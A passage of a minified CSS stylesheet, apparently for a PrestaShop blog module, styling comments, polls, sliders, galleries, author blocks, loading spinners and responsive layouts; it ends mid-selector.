.comment-content{margin-bottom:20px;margin-top:15px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]{float:right;margin-top:5px;border-radius:3px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default{padding-left:0;color:#999;font-size:14px;position:relative;text-transform:uppercase;display:inline-block;margin-top:5px}#ybc_blog_page #content,#module-ybc_blog-rss #content{background:#fff none repeat scroll 0 0;box-shadow:2px 2px 8px 0 rgba(0,0,0,0.2);color:#7a7a7a;font-size:0.875rem;padding:1rem;width:100%;float:left}.ybc-page-rss .title_blog{margin-bottom:5px;margin-top:30px;width:100%;float:left;margin-bottom:10px!important;padding-bottom:0}.ybc-page-rss .ybc_block_categories{padding:0}.block_rss ul{padding:0;clear:both}.rss-authors a,.ybc-page-rss a,.block_rss a{border-bottom:1px dashed #ccc;display:block;line-height:30px;float:left;width:100%}.rss-authors a i,.ybc-page-rss a i,.block_rss a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:6px;padding:0 5px;margin-bottom:4px}.ybc_block_rss .title_blog.title_block > a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:0;padding:0 5px}.ybc_block_comment .block_content{margin:0 -15px}.ybc-blog-panel .star{display:inline-block;margin:0}.approved .fa.fa-check{color:#8cc63f}.text-center{text-align:center}.ybc-blog-thumbnail-items .slick-arrow.slick-next{right:8px;position:absolute;transform:none;border:none;background-color:rgba(255,255,255,0.6);top:50%;margin-top:-15px}.ybc-blog-panel .panel-heading{margin-bottom:10px;text-transform:uppercase;font-weight:600;border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px;display:block;line-height:32px}#module-ybc_blog-rss #wrapper{padding-bottom:50px}.ybc-blog-panel table thead tr:first-child th{vertical-align:top}.ybc-blog-panel table tr:first-child th{background-color:#f5f6f7;border-width:1px;color:#666;font-size:12px;margin:0}.polls-title label[for="polls_post_0"]:hover{background-color:#db2f12!important}.form-group.polls-title .radio span{opacity:0!important}.table > thead > tr > th,.table tbody > tr > td{margin:0;display:table-cell}.ybc-blog-panel table.table td,.ybc-blog-panel table.table th{padding:10px 5px}.form-polls ul{margin-bottom:0}.polls-title label[for='polls_post_1']:hover{background-color:#24857e}.form-polls .alert{margin-bottom:0;margin-top:20px}.ybc-blog-slider.carousel .slick-dots button{border:1px solid #999;padding:0;width:14px!important;height:14px!important;box-shadow:none;-webkit-box-shadow:none}.ybc-blog-slider.carousel ul.slick-dots{bottom:-50px}.ybc-blog-slider.carousel .slick-dots .slick-active button{background:#2fb5d2}.disable_thumbnail.bybc-blog-slider .ybc-blog-slider.carousel{margin-bottom:70px}.form-polls-body button[name="polls_cancel"]{background-color:#fff;color:#666;height:38px;border:1px solid #ebebeb}.form-polls-body button[name="polls_cancel"]:hover{background-color:#2592a9;color:#ffffff;border:1px solid #2592a9}.polls-title.noactive label[for="polls_post_0"],.polls-title label[for='polls_post_0'].checked{background-color:#b35242}.polls-title label[for='polls_post_1'],.polls-title label[for='polls_post_1'].disabled{opacity:0.6}.polls-title.noactive label[for='polls_post_1'],.polls-title label[for='polls_post_1'].checked{opacity:1}.btn-group-action a{font-size:13px;line-height:22px;padding-top:0;color:#666;white-space:nowrap}.ybc-blog-panel .btn-group-action .btn-group{display:flex;display:-webkit-flex}#ybc_submit_ybc_post,#ybc_submit_ybc_comment{font-size:13px;padding:5px 10px}.list-tab-blog-management a{display:block;line-height:26px;margin-bottom:2px;padding:5px 15px;color:#333}.list-tab-blog-management .management-item:first-child a:before{content:"\f02c";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item:last-child a:before{content:"\f0e5";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item a.active,.list-tab-blog-management .management-item a:hover{background:#eee none repeat scroll 0 0}.upload_form_custom + .help-block{font-style:italic;font-size:13px;margin-top:5px;color:#999}.wapper-management-blog-form .form-control-label{padding-top:4px}.thumb_post .fa-trash{color:#999;margin-left:5px}.actions a.btn.btn-warning,.actions button#ybc_submit_ybc_post,.actions #ybc_submit_ybc_comment{height:30px;max-height:30px;padding:0 10px;line-height:28px;font-size:12px}.ybc-blog-wrapper-form-managament select,.ybc-blog-wrapper-form-managament input[type="text"]{font-size:12px;width:100%}.ybc-blog-panel-employee .form-group .form-group ~ .help-block{margin-top:-25px;float:left;max-width:100%}td.pointer.rating{white-space:nowrap}.btn-group-action{min-width:100px}.ybc_blog_layout_list select,.ybc_blog_layout_list input[type="text"]{height:30px;color:#666;background-color:#F5F8F9;font-size:14px;width:100%;padding:5px 10px;border:1px solid #ccc}.ybc-blog-panel .thumb_post{margin-bottom:15px}.wapper-management-blog-form textarea{width:100%;padding:5px 10px;font-size:14px;background-color:#F5F8F9;min-height:100px;color:#666;border:1px solid #ccc}.thumb_post{margin-bottom:10px}.ybc-block-author{display:flex;display:-webkit-flex;width:100%}.ybc-block-author.ybc-block-author-avata img{float:left}.ybc-block-author .avata_img{margin-right:15px;position:relative;border:1px solid #eee;border-radius:100%;overflow:hidden;width:80px;height:80px}.ybc-block-author .avata_img .avata{min-width:100%;height:100%;width:100%}.avata_img + .ybc-des-and-author{max-width:calc(100% - 95px);max-width:-webkit-calc(100% - 95px);float:left}.author_avata_show img.author_avata{height:100%}#left_column .page_blog_gallery .block_content,#right_column .page_blog_gallery .block_content,#left-column .page_blog_gallery .block_content,#right-column .page_blog_gallery .block_content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-5px !important;margin-right:-5px !important}.ybc_block_rss .title_blog.title_block > a{display:block;margin-bottom:0}.ybc_block_rss .title_blog.title_block > a i{float:right}.ybc-blog-comment-info .post-author .ybc_title_block{margin-top:auto;float:none;width:auto;font-size:inherit;color:#2fb5d2}span.post-author-name{font-weight:600}.ybc-blog-comment-info .post-author{font-size:14px}.ybc_block_comment .ybc-blog-comment-content{width:100%;clear:both;font-size:14px}.blog-submit-form label[for="check_gpdr"] + .blog-submit{margin-top:10px}.blog-comment-row.flex-bottom{align-items:baseline;-webkit-align-items:baseline;flex-wrap:wrap;-webkit-flex-wrap:wrap}.wapper-management-blog-form .required{color:red}.ybc-blog-comment-info .post-author{margin-bottom:5px}.ybc-blog-comment-info .ybc-blog-latest-toolbar .star{margin-left:0;margin-right:5px}.comment_item{margin-bottom:15px}.ybc_block_comment li:not(:last-child) .comment_item{border-bottom:1px solid #eee;padding-bottom:15px}.ybc-blog-comment-info span.post-author-name{font-weight:600}.author_avata_show{float:left;width:70px;overflow:hidden;border-radius:100%;border:1px solid #ddd;height:70px;margin-bottom:10px;position:relative}.author_avata_show + .ybc-blog-comment-info{max-width:calc(100% - 70px);max-width:-webkit-calc(100% - 70px);float:left;padding-left:10px}.ybc-blog-comment-content{width:100%}.ybc_block_author li:not(:last-child) .ybc-blog-comment-content{padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:20px}.ybc_block_author li:last-child .ybc-blog-comment-content{padding-bottom:20px}a.view_post:after{content:"\f101";font-family:Fontawesome;margin-left:2px;position:relative;display:inline-block;transition:all 0.3s;transform:none}a.view_post:hover:after{transform:translateX(5px)}.ybc_block_author li{width:100%;display:flex;display:-webkit-flex}.author_avata_show + .author_infor{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:15px}.author_avata{width:100%}.upload_form_custom .file_name{left:50px;overflow:hidden;position:absolute;right:100px;text-overflow:ellipsis;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);white-space:nowrap}.loader_lady_custom,.loader_lady_custom:after{border-radius:50%;width:30px;height:30px}.ybc_item_img_ladyload .loader_lady_custom{display:block}.ybc_block_archive .year-item{font-size:14px;line-height:26px;margin-bottom:5px}.ybc_block_archive .month-item{font-size:13px}.ybc_block_comment .ybc_title_block{text-transform:capitalize}.ybc_block_comment .author-block{display:inline-block;margin-bottom:4px}.ybc_block_archive .title_blog,.ybc_block_archive .title_blog a{margin-bottom:20px}.month-item > a::before{content:"--";letter-spacing:-2px;margin-right:5px}.ybc_block_comment .author-block .post-author-name{font-weight:600}.view_post{color:#2fb5d2;font-size:14px;font-weight:normal;margin-top:0;display:block;position:relative}.author_infor .ybc_title_block{margin-top:0;font-size:14px;text-transform:none}.ybc_author_post_count{margin-bottom:5px;display:block;font-size:14px;clear:both}.author_infor .ybc_title_block{margin-top:0;font-size:14px;margin-bottom:5px;padding-bottom:0;padding-top:0;text-transform:none}.loader_lady_custom{margin:60px auto;font-size:10px;display:none;position:relative;border-top:2px solid #fff;border-right:2px solid #fff;border-bottom:2px solid #fff;border-left:2px solid #ccc;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}.wapper-management-blog-form{width:100%}.ybc-block-report-reply-edit-delete{display:inline-block;white-space:nowrap}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ybc_item_img_ladyload .lazyload{opacity:0.5}.page_home_gallery .blog_view_all_button{text-align:left;margin-bottom:30px}#left-column .page_blog_gallery .view_all,#left_column .page_blog_gallery .view_all,#right-column .page_blog_gallery .view_all,#right_column .page_blog_gallery .view_all{display:none}.ybc-blog-wrapper .page-heading{clear:both;font-size:16px;margin-bottom:20px;text-transform:uppercase}.ybc-blog-wrapper-detail input::-webkit-input-placeholder,.ybc-blog-wrapper-detail textarea::-webkit-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input::-moz-placeholder,.ybc-blog-wrapper-detail textarea::-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-ms-input-placeholder,.ybc-blog-wrapper-detail textarea:-ms-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-moz-placeholder,.ybc-blog-wrapper-detail textarea:-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-gallery{float:left;width:100%}.ybc-gallery li{float:left;padding:7px}body div.ppt{text-align:center}.ybc-blog-related-products-wrapper{float:left;width:100%}.fa-bolt:before{content:"\f0e7"}.page_blog.ybc_block_default .block_content > li:not(:last-child){margin-bottom:30px}#ybc_slider > a{display:none}.page_home.ybc_block_slider ul.block_content > li:nth-child(n + 5){display:none}.ybc-navigation-blog{display:none}.ybc-block-author{float:left;margin-bottom:30px}.wapper-management-blog-form .mce-container,.wapper-management-blog-form .mce-container *,.wapper-management-blog-form .mce-widget,.wapper-management-blog-form .mce-widget *,.wapper-management-blog-form .mce-reset{white-space:normal}@media (max-width:1400px){.ctf_admin_filter_chart_settings > div.ctf_admin_filter_cotactform{width:300px}}@media (min-width:1200px){.page_home.ybc_block_default ul li.col-lg-3:nth-child(4n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-4:nth-child(3n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-2:nth-child(6n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-6:nth-child(2n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-3:nth-child(4n+1){clear:both}}@media (max-width:1199px){.form-group.polls-capcha{width:100%;display:flex;display:-webkit-flex}.form-polls-body button{float:left}.form-polls-body button[name="polls_cancel"]{float:right;margin-right:0!important}}@media (min-width:992px) and (max-width:1199px){.page_home.ybc_block_default ul li{width:33.33%}.blog-extra-facebook-share li a{width:103px;margin:0 3px 7px 0}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.page_home.ybc_block_default ul li{width:33.33%}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product:nth-child(2n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product{width:50%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:992px){.flex_space_between{display:box;display:-o-box;display:-ms-box;display:-webkit-box;display:-moz-box;display:flex;display:-o-flex;display:-ms-flex;display:-webkit-flex;display:-moz-flex;justify-content:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;-ms-justify-content:space-between}.dt-6 .ybc-blog-related-posts-list-li{padding-left:7px;padding-right:7px}}@media (max-width:991px){.ybc_blog_layout_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc-blog-form-comment .blog-submit .button{float:left;margin-top:20px}.ybc-blog-form-comment .blog-submit{float:left;width:100%}.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-prev,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-next,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-prev,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-next{opacity:1}.blog_view_all,.view_all_link{min-width:0}}@media (min-width:768px){.owl-carousel .ybc-blog-related-posts-list-li{padding-bottom:10px}.ybc-blog-related-posts-list > li{float:left;padding:0 15px;margin-bottom:30px}.page_home.ybc_block_slider ul.block_content > li{width:25%;padding:0 10px;float:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0 -15px}.product .ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:first-child{width:100%}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(n+2){width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li{float:left;width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li:nth-child(2n+1){clear:left}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(2n+2){clear:left}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc_item_img,.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc-blog-wrapper-content{width:100%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_item_img,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc-blog-wrapper-content,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img + .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_title_block,.ybc_blog_layout_list .ybc-blog-list li .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_grid .ybc-blog-list > li{width:50%}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(2n+1){clear:both}.ybc-blog .ybc_blog_layout_grid ul.ybc-blog-list{display:flex;display:-webkit-flex;flex-wrap:wrap;clear:both;-webkit-flex-wrap:wrap}}@media (max-width:767px){.ybc-blog-posts{float:left;width:100%}.form-polls-body button[name="polls_cancel"]{float:left;margin-right:0!important}.page_home.ybc_block_default ul li{width:50%}.ybc-blog-wrapper-detail{margin:0;padding:30px 15px;width:100%;margin-bottom:30px;float:left}.page_home.ybc_block_default ul li:nth-child(2n+1){clear:left}.footer-container #footer .footer-block.ybc-blog-posts.ybc_latest_posts_block{float:left;padding:0;width:100%}.ybc-blog-wrapper-form-managament{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.left-form-managament{margin-bottom:20px}.left-form-managament{float:left;width:100%;padding:0 15px}.form-managament{width:100%;border:none}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:22px}#ybc_gallery_home .title_block:after{display:none}.ybc_blog_layout_large_grid .ybc-blog-list li{width:100%!important}.ybc-blog-wrapper-content{min-height:unset}.sidebar-post-type-default .ybc-blog-posts-popular-list-wrapper,.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-wrapper{padding-bottom:20px}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(n){clear:left}.ybc_blog_layout_grid .ybc-blog-list li{width:100%}#ybc_slider .nivo-caption > span,#ybc_slider .nivo-caption{font-size:10px}#ybc_blog_comment_g_recaptcha iframe,#ybc_blog_polls_g_recaptcha iframe{transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:left top;-webkit-transform-origin:left top}}@media (max-width:479px){.ybc-gallery{float:left;padding:0 7px;width:100%}.ybc-gallery li{margin-bottom:16px;padding:0 8px}.bybc-blog-slider .nivoSlider{min-height:100px}.ybc-blog-slider{min-height:100px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:16px}.ybc-blog-list .post-wrapper h2 a{font-size:16px}.ybc_blog_layout_large_list.ybc-page-home .ybc-blog-list > li:first-child h2 > a{font-size:16px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc_blog_layout_large_list .ybc-blog-wrapper-content{padding:15px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list li{float:left;padding:0 15px 40px;width:100%}.page_home.ybc_block_default ul li{width:100%}}@media (min-width:544px) and (max-width:1199px){#left-column .ybc_block_slider .owl-controls,#left_column .ybc_block_slider .owl-controls,#right-column .ybc_block_slider .owl-controls,#right_column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left_column .ybc_blog_related_posts_type_carousel .owl-controls,#right-column .ybc_blog_related_posts_type_carousel .owl-controls,#right_column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{bottom:auto;float:left;left:50%;margin-bottom:0;margin-top:20px;position:relative;top:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);width:70px}#left-column .block.ybc_block_slider,#right-column .block.ybc_block_slider{padding:15px 15px 50px}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{margin-bottom:20px}}@media (max-width:388px){#bc-capcha{float:left}}@media (max-width:320px){.theme-bar .nivo-directionNav{top:67%!important}.sidebar-post-type-casual #ybc_popular_posts.ybc-blog-posts-popular-list .owl-buttons,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-buttons{top:20%}.post-details #ybc-blog-related-products .title_block{font-size:16px!important}.post-author-label{padding-left:0;padding-right:10px}.blog-post-author{padding-left:0}.ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.sidebar-post-type-casual .ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.ybc-blog-popular-content > p,.ybc-blog-latest-post-content > p{font-size:13px!important}}@media (min-width:992px) and (max-width:1199px){.ybc-blog-slider{min-height:220px}}@media (min-width:768px) and (max-width:991px){.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc_item_img{width:100%}.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-posts-popular-list-wrapper > a{width:100%}.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-content,.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-popular-content{padding:14px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc_blog_layout_large_grid .ybc-blog-list li{float:left;margin-bottom:0;padding:0 15px 30px;width:100%}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:20px}.ybc-blog-list .post-wrapper h2 a{font-size:20px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-latest-toolbar-comments::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-latest-toolbar-comments::before{padding-left:1px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-like-span::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-like-span::before{margin-left:16px}.sidebar-post-type-casual .ybc-blog-latest-toolbar{margin-top:5px}.smallwidth .ybc-blog-home-content-show{padding:10px}}@media (min-width:768px){}@media (max-width:767px){.blog-extra .ybc-blog-latest-toolbar-views,.blog-extra .ybc-blog-like-span,.blog-extra .post-date,.blog-extra .author-block{float:left;white-space:nowrap;margin-right:15px}.ybc_block_gallery.page_home_gallery li{float:left}.ybc-blog-slider .slick-dots li{padding:0 3px}.ybc-blog-slider.carousel .slick-dots button{width:10px!important;height:10px!important}.form-polls-body button{float:left;clear:both}.form-polls-body button[name="polls_submit"]{float:left;clear:both;margin-bottom:15px}#ybc_slider .slider_big_image .nivo-caption{padding-top:10px;padding-bottom:10px}.form-polls .form-group.polls-title > span{width:100%;display:block;margin-bottom:15px}.blog-extra .ybc-blog-latest-toolbar{display:block;float:left;width:100%}.ybc_block_gallery ul > li{width:25%}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{font-size:24px;height:30px;line-height:30px;width:30px}.ybc-navigation-blog{background:rgba(0,0,0,0) linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -o-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -ms-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;border:1px solid #e7e7e7;margin-top:10px;padding:15px;width:100%;cursor:pointer;font-weight:600;text-transform:uppercase;margin-bottom:20px;text-align:center;position:relative}.ybc-navigation-blog::before{border-bottom:1px solid #666;border-left:1px solid #666;content:"";height:8px;position:absolute;right:15px;top:19px;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:8px}.ybc-navigation-blog.active::before{transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ybc-navigation-blog-content > div{left:0;opacity:0;position:absolute;visibility:hidden;width:100%}.ybc-navigation-blog-content.show > div{left:auto;opacity:1;position:relative;visibility:visible;display:block}.ybc-navigation-blog{display:block}.ybc_blog_sidebar.hide_mobile{display:none}}@media (min-width:544px) and (max-width:767px){.blog-product-list .ajax_block_product:nth-child(2n+1){clear:left}.ybc-gallery li{width:33.33%}}@media (max-width:543px){.ybc-blog #content-wrapper .ybc-blog-wrapper{margin:0 0 30px}iframe{max-width:100%;height:auto}}@media (min-width:480px) and (max-width:767px){.blog-product-list .ajax_block_product{float:left;width:50%}.blog-product-list .left-block{text-align:center}}@media (max-width:479px){.ybc-blog-posts-home-list-item{width:100%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper .ybc-blog-related-posts-list-li{width:100%}.form-group.polls-name{width:100%;padding-right:0}.form-group.polls-email{width:100%;padding-left:0}.ybc_blog_layout_large_grid .ybc-blog-list li:last-child{padding-bottom:0}.ybc-blog-panel .panel-heading-action{display:flex;display:-webkit-flex;width:100%;clear:both;margin-top:12px}.ybc-blog-form-comment{padding:15px}.ybc_comment_form_blog .title_blog{padding:20px 15px}.ybc_block_gallery ul > li{width:33.333%}}.ybc_count_comment{color:#8b8b8b;float:left;margin-top:0}.ybc_count_comment::before{content:"/";margin-right:2px}.caption-disabled .nivo-caption,.nav-disabled .nivo-controlNav{display:none!important}#squaresWaveG{display:inline-block;margin:7px auto 0;position:relative;vertical-align:top;width:74px}.ets_blog_loading{clear:both;display:none;position:relative;text-align:center;width:100%}.ets_blog_loading.active{display:block}.squaresWaveG{position:absolute;top:0;background-color:#2fb5d2;width:8px;height:8px;animation-name:bounce_squaresWaveG;-o-animation-name:bounce_squaresWaveG;-ms-animation-name:bounce_squaresWaveG;-webkit-animation-name:bounce_squaresWaveG;-moz-animation-name:bounce_squaresWaveG;animation-duration:1.5s;-o-animation-duration:1.5s;-ms-animation-duration:1.5s;-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}#squaresWaveG_1{left:0;animation-delay:0.3s;-o-animation-delay:0.3s;-ms-animation-delay:0.3s;-webkit-animation-delay:0.3s;-moz-animation-delay:0.3s}#squaresWaveG_2{left:16px;animation-delay:0.45s;-o-animation-delay:0.45s;-ms-animation-delay:0.45s;-webkit-animation-delay:0.45s;-moz-animation-delay:0.45s}#squaresWaveG_3{left:32px;animation-delay:0.6s;-o-animation-delay:0.6s;-ms-animation-delay:0.6s;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s}#squaresWaveG_4{left:48px;animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s}#squaresWaveG_5{left:64px;animation-delay:.9s;-o-animation-delay:.9s;-ms-animation-delay:.9s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s}#squaresWaveG_6{left:80px;animation-delay:1.05s;-o-animation-delay:1.05s;-ms-animation-delay:1.05s;-webkit-animation-delay:1.05s;-moz-animation-delay:1.05s}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}#ybc_slider:not(.slick-slider):not(.nivoSlider){display:none}.ybc-blog-slider .slick-slide .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.nivo-slice{height:100%!important}.ybc-blog-slider .ybc_item_img_ladyload img{height:0;overflow:hidden;position:relative}.ybc-blog-thumbnail-items .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.theme-default .nivoSlider img.nivo-main-image{height:auto!important}.ybc-blog-thumbnail-items .ybc_item_img_ladyload img{height:0;overflow:hidden}.ybc-blog-related-products-wrapper .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product,.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product .product-container{height:100%}@media (max-width:400px){.ybc-blog-wrapper .ybc-blog-latest-toolbar .blog-extra-item.be-rating-block{width:100%}.blog_rating_wrapper{margin-left:0}.ybc-blog-wrapper .ybc-blog-latest-toolbar .ybc-blog-like-span{width:100%}}.ybc_image-single.ybc_item_img_ladyload{position:relative;padding-top:40%;overflow:hidden;height:0;background-color:#F1F1F1}.ybc_item_img_ladyload{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');background-color:rgba(102,102,102,0.05);max-width:100%;height:100%;background-position:center center;background-repeat:no-repeat}.ybc_item_img_ladyload .loader_lady_custom{display:none}.ybc_image-single.ybc_item_img_ladyload img{height:0;overflow:hidden}.list_category_item .ybc_item_img.ybc_item_img_ladyload img{position:relative}.bybc-blog-slider .carousel{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ybc_blog_g_recaptcha{width:100%;float:left}.form-polls-body .ybc_blog_g_recaptcha{float:left;width:auto}.form-polls-body .ybc_blog_g_recaptcha ~ .form_action_footer{margin-top:40px;display:inline-block;float:right}.ybc-blog-post-footer 